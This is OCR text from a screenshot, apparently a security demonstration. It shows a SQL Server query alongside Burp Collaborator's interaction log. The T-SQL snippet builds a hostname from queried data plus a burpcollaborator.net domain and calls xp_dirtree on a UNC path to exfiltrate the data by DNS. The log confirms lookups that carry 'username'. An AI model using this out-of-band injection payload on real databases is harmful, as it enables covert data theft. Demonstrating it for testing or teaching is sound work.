 Microsoft SQL Server Management Studio
文件(F) 编辑(E) 查看(V) 查询(Q) 调试(D) 工具(T) 窗口(W) 社区(C) 帮助(H)
新建查询(N)
admin 执行(X)
对象资源管理器
连接
WIN-IQT55UVL7V9\SQLEXPRESS (SQL
数据库
系统数据库
admin
数据库关系图
表
系统表
dbo.users
列
id (int, null)
username (varchar
password (varchar
SQLQuery1.sql - WIN-IQT55UVL7V9\...)*
DECLARE @host varchar(1024);
SELECT @host=CONVERT(varchar(1024),(select top 1 name from s
+'.p0qgrjkjvnnqxa7krdxd60peg5mvak.burpcollaborator.net';
EXEC('master..xp_dirtree
"\\'+@host+'\foobar$"');
结果 消息
subdirectory depth
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
1 2019-十一月-03 11:07:14 ... DNS p0qgrjkjvnnqxa7krdxd60peg5mvak
2 2019-十一月-03 11:07:13 ... DNS p0qgrjkjvnnqxa7krdxd60peg5mvak
3 2019-十一月-03 11:07:14 ... DNS p0qgrjkjvnnqxa7krdxd60peg5mvak
4 2019-十一月-03 11:08:41 ... DNS p0qgrjkjvnnqxa7krdxd60peg5mvak
5 2019-十一月-03 11:13:10 ... DNS p0qgrjkjvnnqxa7krdxd60peg5mvak
6 2019-十一月-03 11:15:05 ... DNS p0qgrjkjvnnqxa7krdxd60peg5mvak
Description DNS query
The Collaborator server received a DNS lookup of type A for the domain name
username.p0qgrjkjvnnqxa7krdxd60peg5mvak.burpcollaborator.net.
The lookup was received from IP address 219.128.132.82 at 2019-...-03 11:15:05 UTC.